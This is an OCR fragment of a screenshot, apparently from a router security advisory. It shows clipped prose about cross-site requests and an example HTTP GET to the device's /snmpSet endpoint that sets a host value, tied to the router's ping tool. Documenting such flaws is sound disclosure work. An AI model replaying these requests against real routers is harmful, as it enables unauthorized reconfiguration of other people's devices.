
and get through these calls using di
called, it set the IP or hostname to
value to invoke the function on the s
generated, to make cross-site request
An example request to set the host
GET
/snmpSet?oid=1.3.6.1.4.1.4115.1.20.1.1.7.2
 _=1484826910874 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64
Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.1/?tool_ping mid
Cookie: credential=[cookie]
Connection: close